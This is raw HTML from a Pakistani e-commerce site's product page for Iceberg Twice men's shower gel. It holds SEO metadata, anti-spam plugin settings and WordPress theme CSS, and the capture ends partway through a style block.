

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/
body_size: 173954
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Iceberg Twice Bath and Shower Gel For Man 400ml - glamitup.pk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="ICERBERG TWICE Bath and Shower Gel for Man 400ml UK Origin" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Iceberg Twice Bath and Shower Gel For Man 400ml - glamitup.pk" />
		<meta property="og:description" content="ICERBERG TWICE Bath and Shower Gel for Man 400ml UK Origin" />
		<meta property="og:url" content="https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2022-02-07T08:40:34+00:00" />
		<meta property="article:modified_time" content="2023-04-27T18:49:50+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Iceberg Twice Bath and Shower Gel For Man 400ml - glamitup.pk" />
		<meta name="twitter:description" content="ICERBERG TWICE Bath and Shower Gel for Man 400ml UK Origin" />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","position":3,"name":"Toiletries","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/shower\/#listItem","name":"Shower"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/shower\/#listItem","position":4,"name":"Shower","item":"https:\/\/glamitup.pk\/product-category\/toiletries\/shower\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#listItem","name":"Iceberg Twice Bath and Shower Gel For Man 400ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/#listItem","name":"Toiletries"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#listItem","position":5,"name":"Iceberg Twice Bath and Shower Gel For Man 400ml","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/toiletries\/shower\/#listItem","name":"Shower"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#itempage","url":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/","name":"Iceberg Twice Bath and Shower Gel For Man 400ml - glamitup.pk","description":"ICERBERG TWICE Bath and Shower Gel for Man 400ml UK Origin","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2022\/02\/Iceberg-Twice-Bath-and-Shower-Gel-For-Man-400ml.jpg","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#mainImage","width":613,"height":613},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#mainImage"},"datePublished":"2022-02-07T13:40:34+05:00","dateModified":"2023-04-27T23:49:50+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/iceberg-twice-bath-and-shower-gel-for-man-400ml\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1075692765","_rest_nonce":"0992e2c471","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1075692765","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1884730733,"emailEncoderPassKey":"02148ae6facc926cb9545d664f64df2b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Iceberg Twice Bath and Shower Gel For Man 400ml Comments Feed" href="https://glamitup.pk/product/iceberg-twice-bath-and-shower-gel-for-man-400ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Ficeberg-twice-bath-and-shower-gel-for-man-400ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Ficeberg-twice-bath-and-shower-gel-for-man-400ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.98.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 